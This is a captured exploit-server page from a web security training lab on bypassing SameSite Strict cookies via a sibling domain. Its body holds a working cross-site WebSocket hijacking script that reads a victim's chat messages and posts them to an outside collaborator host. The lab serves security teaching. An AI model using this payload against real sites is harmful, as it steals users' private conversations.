 WebSecurity
Academy
SameSite Strict bypass via sibling domain
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a7f007e031d7363827fdde401a30000.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var ws = new WebSocket('wss://0a35001f037873238299de4900b000c3.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://ei0w0wicmo02agzhy452nnlqvh18pzdo.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>
Store
View exploit
Deliver exploit to victim
Access log